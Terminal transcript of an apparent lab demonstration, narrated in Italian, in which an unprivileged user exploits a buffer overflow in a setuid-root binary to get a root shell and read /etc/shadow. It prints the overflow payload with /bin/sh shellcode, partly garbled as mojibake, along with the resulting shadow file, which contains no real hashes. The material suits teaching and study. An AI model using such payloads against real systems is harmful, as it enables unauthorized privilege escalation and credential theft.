 user_01@39aee170a7c2:~$ bash demo.sh
L'utente user_01 tenta di leggere il contenuto del file shadow
cat: /etc/shadow: Permission denied
user_01 non avendo i permessi di root non può accedere al file delle password criptate, deve trovare una scorciatoglia ...
demo.sh  inject  inject_shell.py  load.sh  main  output.txt  pattern.txt  peda  rip.py  wrap.sh
 Il file main sarà la scorciatoglia... è possibile sfruttare un overflow del programma più il fatto di avere il setuid abilitato
  File: main
  Size: 7928            Blocks: 16         IO Block: 4096   regular file
Device: 0,53    Inode: 948459      Links: 1
Access: (4755/-rwsr-xr-x)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2024-05-21 21:26:55.000000000 +0000
Modify: 2024-05-21 21:26:55.000000000 +0000
Change: 2024-05-21 21:26:59.380735097 +0000
 Birth: 2024-05-21 21:26:59.379735097 +0000
 E' possibile usare l'attacco progettato per aprire una shell con privileggi di root
Overflow(): str= ����������������������������������������������������������������H1��iH1�H��/bin/shH�SH��H1�PWH��;j_j<XAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0����
Overflow(): buffer= ����������������������������������������������������������������H1��iH1�H��/bin/shH�SH��H1�PWH��;j_j<XAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0����
Error: I/O error ...
# cat /etc/shadow
root:*:19856:0:99999:7:::
daemon:*:19856:0:99999:7:::
bin:*:19856:0:99999:7:::
sys:*:19856:0:99999:7:::
sync:*:19856:0:99999:7:::
games:*:19856:0:99999:7:::
man:*:19856:0:99999:7:::
lp:*:19856:0:99999:7:::
mail:*:19856:0:99999:7:::
news:*:19856:0:99999:7:::
uucp:*:19856:0:99999:7:::
proxy:*:19856:0:99999:7:::
www-data:*:19856:0:99999:7:::
backup:*:19856:0:99999:7:::
list:*:19856:0:99999:7:::
irc:*:19856:0:99999:7:::
_apt:*:19856:0:99999:7:::
nobody:*:19856:0:99999:7:::
user_01:!:19858:0:99999:7:::
#